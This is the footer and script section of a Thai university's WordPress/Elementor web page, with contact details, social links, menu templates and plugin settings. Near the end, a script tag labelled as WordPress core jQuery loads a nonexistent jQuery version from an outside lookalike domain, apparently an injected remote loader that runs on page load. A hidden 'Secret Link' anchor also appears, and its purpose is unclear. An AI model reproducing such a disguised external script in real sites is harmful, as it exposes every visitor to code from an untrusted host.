					<h2 class="elementor-heading-title elementor-size-default"><a href="https://staffscms.spu.ac.th/regis_graduate/regis_checker.cfm">การตรวจสอบผู้สำเร็จการศึกษา</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72bb59b8 e-con-full e-flex e-con e-child" data-id="72bb59b8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-37269570 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="37269570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเรา</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-726105d8 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="726105d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lin.ee/BEbNr4r" class="elementor-icon" tabindex="-1" aria-label="@sripatum">
				<i aria-hidden="true" class="fab fa-line"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lin.ee/BEbNr4r" >
							@sripatum						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d0b3514 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5d0b3514" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:025586888" class="elementor-icon" tabindex="-1" aria-label=" 02 558 6888">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:025586888" >
							 02 558 6888						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380764f elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4380764f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:admissions@spu.ac.th" class="elementor-icon" tabindex="-1" aria-label="admissions@spu.ac.th">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:admissions@spu.ac.th" >
							admissions@spu.ac.th						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68832775 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68832775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spu.ac.th/info/" class="elementor-icon" tabindex="-1" aria-label="รับข้อเสนอแนะ​">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.spu.ac.th/info/" >
							รับข้อเสนอแนะ​						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-472e8dc0 elementor-widget elementor-widget-text-editor" data-id="472e8dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/policy">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacynotice">หนังสือแจ้งการประมวลผลข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacy-notice-for-cctv/">ประกาศความเป็นส่วนตัว สำหรับกล้องวงจรปิด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-345b374f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="345b374f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b6aa45" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener" alt="spu facebook">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ffb796d" href="https://lin.ee/BEbNr4r" target="_blank" rel="noopener" alt="spu line">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0ed74a0" href="https://twitter.com/#!/spufriends" target="_blank" rel="noopener" alt="spu twitter">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d3cd23c" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener" alt="spu youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-53845e3" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener" alt="spu linkedin">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7577388" href="https://www.instagram.com/sripatum_university/" target="_blank" rel="noopener" alt="spu ig">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-47593fa" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener" alt="spu tiktok">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2788 3143 c-4 -1939 3 -1770 -73 -1931 -72 -152 -186 -265 -342 -339 -108 -51 -198 -73 -306 -73 -332 -1 -626 222 -713 541 -27 99 -25 273 5 369 78 254 277 445 526 506 89 22 258 23 343 2 l62 -15 0 399 c0 370 -1 399 -17 406 -10 4 -110 7 -223 7 -173 -1 -220 -4 -302 -22 -287 -65 -534 -194 -735 -386 -184 -176 -310 -370 -391 -598 -61 -174 -77 -273 -77 -489 0 -147 5 -217 18 -283 80 -397 314 -744 652 -969 526 -349 1222 -338 1738 29 105 74 276 245 350 350 115 162 200 353 249 559 l23 99 -3 993 -2 993 52 -39 c212 -154 497 -280 766 -336 107 -23 300 -46 380 -46 l32 0 0 390 c0 215 -2 390 -4 390 -62 0 -237 28 -316 51 -235 68 -403 169 -570 346 -90 94 -162 198 -211 301 -67 140 -119 338 -119 452 0 87 36 80 -401 80 l-389 0 -2 -1737z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05995e5" href="https://www.pinterest.com/sripatumunivers/" target="_blank" rel="noopener" alt="spu ointerest">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54590697 e-flex e-con-boxed e-con e-parent" data-id="54590697" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40067116 e-con-full e-flex e-con e-child" data-id="40067116" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fb662aa elementor-widget elementor-widget-image" data-id="fb662aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.spu.ac.th/" alt="หน้าแรก มหาวิทยาลัยศรีปทุม" data-c="หน้าแรก มหาวิทยาลัยศรีปทุม" aria-label="หน้าแรก มหาวิทยาลัยศรีปทุม">
							<img width="302" height="181" src="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp" class="attachment-large size-large wp-image-107195" alt="" srcset="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp 302w, https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw-300x180.png.webp 300w" sizes="(max-width: 302px) 100vw, 302px" loading="lazy" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1de38520 e-con-full e-flex e-con e-child" data-id="1de38520" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7d0ca6be elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d0ca6be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/aboutus/">About</a> | <a href="https://www.spu.ac.th/bachelor68">Faculty</a> | <a href="https://www.spu.ac.th/contents/">Story</a> |  | <a href="https://www.spu.ac.th/media/logo-spu/">Media </a>| <a href="http://staffscms.spu.ac.th/job/">Job</a> | <a href="https://www.spu.ac.th/contact/">Contact</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ad97faf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ad97faf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30da7f81 elementor-widget elementor-widget-text-editor" data-id="30da7f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>มหาวิทยาลัยศรีปทุม 2410/2 ถ.พหลโยธิน เขตจตุจักร กรุงเทพฯ 10900 Tel: (662) 558-6888 Fax: (662) 561 1721</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.spu.ac.th/e0ccde2a9cb6363b" rel="nofollow">Secret Link</a></div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-23454-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' media='all' />
<script id="smush-detector-js-extra">
var smush_detector = {"ajax_url":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"5e6a129795","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":7748}},"previous_data_version":"1","previous_data_hash":"94f58bfbf42a5a4ac2d7c94f5addfc62"};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js" id="smush-detector-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"9a1e858097","devMode":"false","wpmlLanguageCode":"th","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.spu.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fc2e3f6f82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7748,"title":"%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%9A%E0%B8%B9%E0%B8%A5%E0%B8%A2%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88.%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B8%B2%20%28Vbac%29%20%E0%B8%AA%E0%B8%99%E0%B8%B1%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B8%E0%B8%99%E0%B8%97%E0%B8%B8%E0%B8%99%20100%20%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%9B%E0%B8%97%E0%B8%B8%E0%B8%A1","excerpt":"","featuredImage":"https:\/\/www.spu.ac.th\/wp-content\/uploads\/2024\/09\/MKT-2024_08_425_Banner-68_Web-\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32-350x350px-07.webp"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"62b11b475c","urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.spu.ac.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css
body_size: 192
content:
